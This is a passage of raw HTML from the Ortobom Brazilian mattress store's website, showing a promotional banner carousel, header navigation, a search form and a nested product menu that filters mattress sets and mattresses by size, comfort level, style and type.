                                        <a class="btn btn-sm border border-white btn-outline-light d-none d-sm-inline-block"
                                           href="https://ortobom.com.br/cat/colchao/">
                                            Quero economizar
                                        </a>
                                </div>
                            </div>
                            <div class="carousel-item ">
                                <div class="d-flex flex-wrap align-items-center justify-content-center column-gap-3 w-100 s-fs-1 s-fs-sm-2">
                                    <span class="text-nowrap ellipsis1Line overflow-hidden">Produtos selecionados em at&#233; 6x sem juros</span>
                                        <a class="text-decoration-underline d-sm-none text-gray0 text-nowrap"
                                           href="https://www.ortobom.com.br/promocao/parcele-em-ate-6x-sem-juros">
                                            Ver Condi&#231;&#245;es
                                        </a>
                                        <a class="btn btn-sm border border-white btn-outline-light d-none d-sm-inline-block"
                                           href="https://www.ortobom.com.br/promocao/parcele-em-ate-6x-sem-juros">
                                            Ver Condi&#231;&#245;es
                                        </a>
                                </div>
                            </div>
                            <div class="carousel-item ">
                                <div class="d-flex flex-wrap align-items-center justify-content-center column-gap-3 w-100 s-fs-1 s-fs-sm-2">
                                    <span class="text-nowrap ellipsis1Line overflow-hidden">FRETE GR&#193;TIS na sua cama nova</span>
                                        <a class="text-decoration-underline d-sm-none text-gray0 text-nowrap"
                                           href="https://ortobom.com.br/cat/colchao/">
                                            &#218;ltima chance!
                                        </a>
                                        <a class="btn btn-sm border border-white btn-outline-light d-none d-sm-inline-block"
                                           href="https://ortobom.com.br/cat/colchao/">
                                            &#218;ltima chance!
                                        </a>
                                </div>
                            </div>
                    </div>
                        <button class="carousel-control-prev s-fs-4 text-gray0 opacity-100 w-auto s-p-0-25" type="button" data-bs-target="#carouselTipBar" data-bs-slide="prev">
                            <i class="icon-arrow_left" aria-hidden="true"></i>
                            <span class="visually-hidden">Dica anterior</span>
                        </button>
                        <button class="carousel-control-next s-fs-4 text-gray0 opacity-100 w-auto s-p-0-25" type="button" data-bs-target="#carouselTipBar" data-bs-slide="next">
                            <i class="icon-arrow_right" aria-hidden="true"></i>
                            <span class="visually-hidden">Dica seguinte</span>
                        </button>
                </div>
            <ul class="nav flex-nowrap d-none d-lg-flex">
                <li class="nav-item text-nowrap">
                    <a class="nav-link text-white d-flex align-items-center gap-2" href="/SejaUmFranqueado">
                        <i class="icon-support"></i>
                        Franqueado
                    </a>
                </li>
                <li class="nav-item text-nowrap">
                    <a class="nav-link text-white d-flex align-items-center gap-2" href="/listalojas">
                        <i class="icon-Loja"></i>
                        Lojas Próximas
                    </a>
                </li>
                <li class="nav-item text-nowrap">
                    <a class="nav-link text-white d-flex align-items-center gap-2" href="http://industria.ortobom.com.br/">
                        <i class="icon-industria"></i>
                        Para Indústrias
                    </a>
                </li>
                <li class="nav-item text-nowrap">
                    <a class="nav-link text-white d-flex align-items-center gap-2" href="/hotelaria">
                        <i class="icon-hoteis"></i>
                        Para Hotéis
                    </a>
                </li>
                <li class="nav-item text-nowrap">
                    <a class="nav-link text-white d-flex align-items-center gap-2" href="https://ortobom.custhelp.com/">
                        <i class="icon-call"></i>
                        SAC
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
    <div class="js-sticky top-0 w-100">
        <div class="header-center">
    <div class="container px-3 p-sm-0">
        <div class="d-flex justify-content-between gap-3 align-items-center flex-nowrap">
            <button class="btn btn-link d-xl-none d-flex text-decoration-none text-white p-0 m-0" style="font-size: 24px;"
                    data-bs-toggle="offcanvas" data-bs-target="#staticBackdrop" aria-controls="staticBackdrop">
                <i class="icon-menu m-0"></i>
            </button>

            <a href="/" class="brand-logo">
                <img src="/Content/V3/img/Ortobom_branco.png" alt="Ortobom Logo"
                     class="logo img-fluid" />
            </a>

            <div class="d-none d-xl-flex flex-grow-1">
                <form class="form-search searchFull" action="/ProdutoBuscar" method="get">
    <input
        aria-invalid="false"
        autocomplete="off"
        class="inputSearch searchEngine"
        placeholder="O que deseja buscar?"
        type="text"
        value=""
        name="q"
    />
    
    <a href="#" class="aSearchIcon isicon">
        <i class="svgSearchIcon"></i>
    </a>

    <a href="#" class="aSearchIcon isloading" style="display: none;">
        <img
            alt="carregando"
            src="/Content/images/loaders/loader9.gif"
        />
    </a>
</form>




            </div>

            <ul class="nav flex-nowrap align-items-center ms-auto">
                <li class="nav-item d-none d-sm-flex">
                    <button type="button" id="btn-location"
        
        data-bs-toggle="modal" data-bs-target="#modalLocation"
        class="text-decoration-none nav-link btn btn-link text-white d-flex flex-column align-items-center text-center aCidadeUsuario">
    <i class="icon-location1"></i>

        <span class="d-none d-md-inline">Insira sua cidade</span>
</button>


                </li>
                <li class="nav-item">
                            <a class="nav-link text-white d-flex flex-column align-items-center text-center" href="/Account/LogOn">
            <i class="icon-user"></i>
            <span class="d-none d-md-inline">Fazer login</span>
        </a>

                </li>
                <li class="nav-item">
                    <a class="nav-link text-white d-flex flex-column align-items-center text-center"
                       href="/Account/Favoritos">
                        <i class="icon-favorite_0"></i>
                        <span class="d-none d-md-inline">Favoritos</span>
                    </a>
                </li>
                <li class="nav-item">
                    <a class="nav-link text-white d-flex flex-column align-items-center text-center"
   href="javascript:void(0)"
   onclick="showCartSidebar()">
    <i class="icon-shopping_cart"></i>
    <span class="d-none d-md-inline">Carrinho</span>


    <span class="cart-badge d-none">
        <span class="cart-badge-qtd"></span>
        <span class="visually-hidden">produtos no seu carrinho</span>
    </span>
</a>

<div id="myShadowSidebarOrto"></div>

                </li>
            </ul>
        </div>

        <div class="d-flex d-xl-none gap-3 mt-4">
            <div class="w-100 flex-grow-1">
                <form class="form-search searchFull" action="/ProdutoBuscar" method="get">
    <input
        aria-invalid="false"
        autocomplete="off"
        class="inputSearch searchEngine"
        placeholder="O que deseja buscar?"
        type="text"
        value=""
        name="q"
    />
    
    <a href="#" class="aSearchIcon isicon">
        <i class="svgSearchIcon"></i>
    </a>

    <a href="#" class="aSearchIcon isloading" style="display: none;">
        <img
            alt="carregando"
            src="/Content/images/loaders/loader9.gif"
        />
    </a>
</form>




            </div>
        </div>
    </div>
</div>

<div class="autocomplete-shadow"></div>
<script src="/Scripts/buscaHeader.js?v=4"></script>

        

<div class="header-menu">
    <nav class="container scroll-shadow d-none d-xl-block p-0" aria-Label="Menu">
        <ul class="menu-lvl-0">
                <li data-lvl="0" class="highlight-menu">
                    <a href="/blackfriday" class="">
Black Ofertas                    </a>
                </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/oferta" class="" aria-expanded="false">
                                Conjuntos
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Conjuntos
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/kitoferta" class="d-none" aria-expanded="false">
                                <span>Todos</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todos
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/kitsc/solteiro" class="" aria-expanded="false">
                                <span>Solteiro </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirSolteiro=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiro=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/kitsc/solteiro-extra" class="" aria-expanded="false">
                                <span>Solteiro Extra </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro Extra 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirSolteiroExtra=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSolteiroExtra=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/kitsc/casal" class="" aria-expanded="false">
                                <span>Casal </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Casal 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirCasal=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirCasal=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/kitsc/queen" class="" aria-expanded="false">
                                <span>Queen </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Queen 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirQueen=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirQueen=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/kitsc/king" class="" aria-expanded="false">
                                <span>King </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de King 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirMacio=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirFirme=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTradicional=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirTecnologico=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirSustentavel=True&amp;ExibirKing=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirMolasEnsacadas=True&amp;ExibirMolasNanolastic=True&amp;ExibirMolasFioContinuo=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirEspuma=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/kitoferta?PossuiColchao=True&amp;ExibirKing=True&amp;ExibirOrtopedico=True&amp;InfiniteScrolling=True&amp;MostraPreco=True&amp;PrecoMin=0&amp;PrecoMax=0&amp;OrderBy=0" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
</ul>
                                            <img src="/Content/Ortobom/img/menu-conjuntos.webp" class="display-image" alt="" aria-hidden="true" />
                                    </div>
                                </div>
                            </div>
                        </li>
                        <li class="has-submenu" data-lvl="0">
                            <a href="/cat/colchao/" class="" aria-expanded="false">
                                Colch&#245;es
                            </a>
                            <button class="" aria-expanded="false">
                                <i class="icon-arrow_down"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Colch&#245;es
                                </span>
                            </button>
                            <div>
                                <div class="container p-0">
                                    <div class="d-flex justify-content-between w-100">
                                        <ul class="menu-lvl-1">
                        <li class="has-submenu" data-lvl="1" style="position: absolute; top: 0; padding: 0; width: 100%;">
                            <a href="/cat/colchao/" class="d-none" aria-expanded="false">
                                <span>Todos</span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="d-none" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Todos
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Tipos de Colch&#227;o
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/molas-fio-continuo/molas-nanolastic/molas-ensacadas" class="">
Mola                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/espuma" class="">
Espuma                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/ortopedico" class="">
Ortop&#233;dico                    </a>
                </li>
</ul>
                        </li>
</ul>
                        </li>
                        <li class="has-submenu" data-lvl="1" style="">
                            <a href="/cat/colchao/solteiro/" class="" aria-expanded="false">
                                <span>Solteiro </span>
                            </a>
                            <button onclick="(e) => { e.preventDefault(); }" class="" aria-expanded="false">
                                <i class="icon-arrow_right"></i>
                                <span class="visually-hidden">
                                    Exibir submenu de Solteiro 
                                </span>
                            </button>
                            <ul class="menu-lvl-2">
                        <li data-lvl="2">
                            <a href="#" class="">
                                N&#237;vel de Conforto
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/macio/" class="">
Macio                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/firme" class="">
Firme                    </a>
                </li>
</ul>
                        </li>
                        <li data-lvl="2">
                            <a href="#" class="">
                                Estilo
                            </a>
                            <ul class="menu-lvl-3">
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/classico-tradicional/" class="">
Tradicional/Cl&#225;ssico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/moderno-tecnologico/" class="">
Moderno/Tecnol&#243;gico                    </a>
                </li>
                <li data-lvl="3">
                    <a href="/cat/colchao/solteiro/natural-sustentavel/" class="">
Natural/Sustent&#225;vel                    </a>
                </li>
</ul>
